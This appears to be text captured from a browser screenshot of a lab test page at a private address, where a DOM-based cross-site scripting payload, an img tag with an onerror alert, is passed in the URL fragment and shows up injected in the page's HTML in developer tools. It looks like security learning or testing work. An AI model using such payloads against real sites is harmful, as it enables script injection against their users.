 不安全 | 172.20.205.137:8082/test1#<img%20src=x%20onerror="alert('XSS')">
HackBar 元素 控制台 Performance insights 源代码 网络 性能 内存 安全
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<p id="m">
<img src="x" onerror="alert('XSS')">
</p>
</body>